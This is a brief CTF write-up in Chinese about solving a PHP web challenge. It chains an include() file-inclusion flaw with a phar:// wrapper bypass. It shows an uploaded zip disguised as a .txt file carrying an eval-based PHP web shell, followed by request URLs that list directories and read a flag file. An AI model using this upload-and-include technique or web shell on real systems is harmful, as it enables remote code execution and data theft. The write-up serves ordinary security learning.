 发现有upload_paiju文件夹，还有index.php里有
$inc=sprintf("%s.php", $p);
include($inc);
用%00无法截断".php"无法直接include .txt，于是用phar来绕过这个：
制作一个名为1.txt的zip里面放a.php
a.php: <?php eval($_GET['cmd']);?> 上传1.txt，用
/index.php?page=phar://upload_paiju/xxxxxxx.txt/a 来成功include，然后是各种列目录：
/index.php?cmd=print_r(scandir('/tmp'));&page=phar://./upload_paiju/xxxxxxx.txt/a
tmp目录，html目录(都是open_basedir)都找遍也没发现flag，
然后是队友发现藏在/srv(另外一open_basedir下)，有个FLAG文件...
那就/index.php?cmd=print_r(file_get_contents('/srv/FLAG'));&page=phar://./upload_paiju/xxxxxxx.txt/a得flag